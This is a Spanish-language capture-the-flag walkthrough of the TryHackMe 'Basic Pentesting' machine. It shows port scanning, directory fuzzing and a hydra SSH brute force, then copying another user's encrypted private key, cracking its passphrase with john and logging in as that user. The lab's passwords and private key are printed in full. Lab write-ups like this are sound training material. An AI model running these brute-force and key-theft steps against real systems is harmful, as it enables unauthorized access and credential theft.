Basic Pentesting - TryHackMe

❯ whichSystem.py 10.10.255.61
10.10.255.61 (ttl -> 61): Linux
PortScan
❯ nmap -sCV -p22,80,139,445,8009,8080 10.10.255.61 -oN targeted
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-28 17:53 CST
Nmap scan report for 10.10.255.61
Host is up (0.24s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 db45cbbe4a8b71f8e93142aefff845e4 (RSA)
| 256 09b9b91ce0bf0e1c6f7ffe8e5f201bce (ECDSA)
|_ 256 a5682b225f984a62213da2e2c5a9f7c2 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
| ajp-methods:
|_ Supported methods: GET HEAD POST OPTIONS
8080/tcp open http Apache Tomcat 9.0.7
|_http-title: Apache Tomcat/9.0.7
|_http-favicon: Apache Tomcat
Service Info: Host: BASIC2; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb2-time:
| date: 2023-02-28T23:53:55
|_ start_date: N/A
|_clock-skew: mean: 1h39m58s, deviation: 2h53m13s, median: -2s
|_nbstat: NetBIOS name: BASIC2, NetBIOS user: <unknown>, NetBIOS MAC: 000000000000 (Xerox)
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: basic2
| NetBIOS computer name: BASIC2\x00
| Domain name: \x00
| FQDN: basic2
|_ System time: 2023-02-28T18:53:56-05:00
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.15 seconds
Enumeracion
❯ whatweb http://10.10.255.61:8080
http://10.10.255.61:8080 [200 OK] Country[RESERVED][ZZ], HTML5, IP[10.10.255.61], Title[Apache Tomcat/9.0.7]


Es un Tomcat que tiene una version 9.0.7 si buscamos la ultima version de Tomcat nos muestra que esta

Si vemos solo la web sin el puerto 8080 solo encontramos esto asi que vamos a ver el codigo fuente

Y encontramos esto en el puerto 80
Vamos a hacer fuzzing para ver que rutas podemos encontrar primeros vamos a usar la herramienta dirsearch si no encontramos nada util usamos alguna otra mejor
❯ dirsearch -u http://10.10.255.61
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10903
Output File: /usr/lib/python3/dist-packages/dirsearch/reports/10.10.255.61/_23-02-28_18-09-54.txt
Error Log: /usr/lib/python3/dist-packages/dirsearch/logs/errors-23-02-28_18-09-54.log
Target: http://10.10.255.61/
[18:09:54] Starting:
[18:10:01] 403 - 298B - /.ht_wsr.txt
[18:10:01] 403 - 301B - /.htaccess.bak1
[18:10:01] 403 - 301B - /.htaccess.orig
[18:10:01] 403 - 303B - /.htaccess.sample
[18:10:01] 403 - 301B - /.htaccess.save
[18:10:01] 403 - 302B - /.htaccess_extra
[18:10:01] 403 - 301B - /.htaccess_orig
[18:10:01] 403 - 299B - /.htaccess_sc
[18:10:01] 403 - 299B - /.htaccessBAK
[18:10:01] 403 - 299B - /.htaccessOLD
[18:10:01] 403 - 300B - /.htaccessOLD2
[18:10:01] 403 - 291B - /.htm
[18:10:01] 403 - 292B - /.html
[18:10:01] 403 - 301B - /.htpasswd_test
[18:10:01] 403 - 298B - /.httr-oauth
[18:10:01] 403 - 297B - /.htpasswds
[18:10:40] 200 - 1KB - /development/
[18:10:47] 200 - 158B - /index.html
[18:11:04] 403 - 300B - /server-status
[18:11:04] 403 - 301B - /server-status/
Task Completed
La ruta development/ da un codigo de estado 200 asi que vamos a ver que es lo que muestra en la web
Y bueno vemos esto

Vemos 2 archivos llamados dev.txt y j.txt asi que vamos a ver que contienen

Esto es lo que contiene dev.txt
El archivo j.txt contiene esto

Y bueno encontramos informacion util J que supongo que es un usuario le esta diciendo a K que hash se crackeo muy facil y le esta diciendo que cambie su contraseña asi que podemos pensar que lo mas seguro es que la contraseña de K este en el rockyou.txt pero bueno no sabemos el nombre de los usuarios vamos a ser fuerza bruta con hydra para poder tener la contraseña del usuario
Hay una herramienta en Kali linux que se llama enum4linux yo estoy en parrot os asi que vamos https://www.kali.org/tools/enum4linux/ yo tengo errores al instalar la herramienta en parrot os pero si estan en kali pueden usarla sin problemas y sera mejor
Bueno como es un CTF decidi hacer un diccionario con nombres comunes que empiezen con k y j asi que este fue el resultado
jace
jack
jackie
jacob
jackson
jan
jaiden
james
jamey
jared
jarod
kevin
kay
katy
kenner
kailan
karin
kenly
Probe la herramienta en kali linux y me reporto 2 usuarios validos jan y kay ya que la herramienta funciona para smb
Vamos a ver si tenemos suerto haciendo fuerza bruta directo al servico ssh
Para ahorrar tiempo vamos usar solo a jan y si no encontramos nada pues ponemos al siguiente usuario aunque le puedes pasar un archivo con el nombre de los 2 pero bueno
❯ hydra -l jan -P /usr/share/wordlists/rockyou.txt 10.10.255.61 ssh -t 4
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-28 19:10:06
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.10.255.61:22/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 14344355 to do in 5433:29h, 4 active
[STATUS] 28.00 tries/min, 84 tries in 00:03h, 14344315 to do in 8538:17h, 4 active
[STATUS] 29.14 tries/min, 204 tries in 00:07h, 14344195 to do in 8203:23h, 4 active
[STATUS] 23.79 tries/min, 404 tries in 00:16h, 14343995 to do in 10049:53h, 4 active
[22][ssh] host: 10.10.255.61 login: jan password: armando
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-28 19:42:00
Shell jan
jan:armando
Vamos a conectarnos por ssh ya que tenemos la contraseña
jan@basic2:~$ ls
jan@basic2:~$ ls -la
total 12
drwxr-xr-x 2 root root 4096 Apr 23 2018 .
drwxr-xr-x 4 root root 4096 Apr 19 2018 ..
-rw------- 1 root jan 47 Apr 23 2018 .lesshst
jan@basic2:~$ whoami
jan
jan@basic2:~$ id
uid=1001(jan) gid=1001(jan) groups=1001(jan)
jan@basic2:~$
Vamos a enumerar el sistema
Estos son los usuarios que tienen una bash
jan@basic2:~$ cat /etc/passwd | grep sh
root:x:0:0:root:/root:/bin/bash
kay:x:1000:1000:Kay,,,:/home/kay:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
jan:x:1001:1001::/home/jan:/bin/bash
jan@basic2:~$
Podrias buscar por privilegios SUID pero ya les adelanto que no hay nada interesante mas que el pkexec pero no lo vamos a explotar
Podrias usar linpeas o algun otro para enumerar pero no es necesario por que es facil la maquina
Podemos entrar al directorio de kay
jan@basic2:/home/kay$ ls -la
total 48
drwxr-xr-x 5 kay kay 4096 Apr 23 2018 .
drwxr-xr-x 4 root root 4096 Apr 19 2018 ..
-rw------- 1 kay kay 756 Apr 23 2018 .bash_history
-rw-r--r-- 1 kay kay 220 Apr 17 2018 .bash_logout
-rw-r--r-- 1 kay kay 3771 Apr 17 2018 .bashrc
drwx------ 2 kay kay 4096 Apr 17 2018 .cache
-rw------- 1 root kay 119 Apr 23 2018 .lesshst
drwxrwxr-x 2 kay kay 4096 Apr 23 2018 .nano
-rw-r--r-- 1 kay kay 655 Apr 17 2018 .profile
drwxr-xr-x 2 kay kay 4096 Apr 23 2018 .ssh
-rw-r--r-- 1 kay kay 0 Apr 17 2018 .sudo_as_admin_successful
-rw------- 1 root kay 538 Apr 23 2018 .viminfo
-rw------- 1 kay kay 57 Apr 23 2018 pass.bak
Vemos las claves de el usuario kay
jan@basic2:/home/kay/.ssh$ ls -la
total 20
drwxr-xr-x 2 kay kay 4096 Apr 23 2018 .
drwxr-xr-x 5 kay kay 4096 Apr 23 2018 ..
-rw-rw-r-- 1 kay kay 771 Apr 23 2018 authorized_keys
-rw-r--r-- 1 kay kay 3326 Apr 19 2018 id_rsa
-rw-r--r-- 1 kay kay 771 Apr 19 2018 id_rsa.pub
jan@basic2:/home/kay/.ssh$
Nos vamos a copiar la id_rsa pero esta encriptada asi que vamos a usar john
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,6ABA7DE35CDB65070B92C1F760E2FE75
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
-----END RSA PRIVATE KEY-----
El output lo metes en un archivo que creaste _rsa para usar john
❯ /usr/share/john/ssh2john.py xd_rsa > khash.txt
Y tenemos la contraseña del usuario
❯ john -w:/usr/share/wordlists/rockyou.txt khash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
beeswax (xd_rsa)
1g 0:00:00:08 DONE (2023-02-28 20:03) 0.1175g/s 1685Kp/s 1685Kc/s 1685KC/sa6_123..*7¡Vamos!
Session completed
kay:beeswax
❯ chmod 600 xd_rsa
Shell kay
Funciona
❯ ssh -i xd_rsa kay@10.10.255.61
Enter passphrase for key 'xd_rsa':
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Mon Apr 23 16:04:07 2018 from 192.168.56.102
kay@basic2:~$
Podemos leer el pass.bak
kay@basic2:~$ ls -la
total 48
drwxr-xr-x 5 kay kay 4096 Apr 23 2018 .
drwxr-xr-x 4 root root 4096 Apr 19 2018 ..
-rw------- 1 kay kay 756 Apr 23 2018 .bash_history
-rw-r--r-- 1 kay kay 220 Apr 17 2018 .bash_logout
-rw-r--r-- 1 kay kay 3771 Apr 17 2018 .bashrc
drwx------ 2 kay kay 4096 Apr 17 2018 .cache
-rw------- 1 root kay 119 Apr 23 2018 .lesshst
drwxrwxr-x 2 kay kay 4096 Apr 23 2018 .nano
-rw-r--r-- 1 kay kay 655 Apr 17 2018 .profile
drwxr-xr-x 2 kay kay 4096 Apr 23 2018 .ssh
-rw-r--r-- 1 kay kay 0 Apr 17 2018 .sudo_as_admin_successful
-rw------- 1 root kay 538 Apr 23 2018 .viminfo
-rw------- 1 kay kay 57 Apr 23 2018 pass.bak
kay@basic2:~$ cat pass.bak
heresareallystrongpasswordthatfollowsthepasswordpolicy$$
kay@basic2:~$
 HackTheBox
HackTheBox
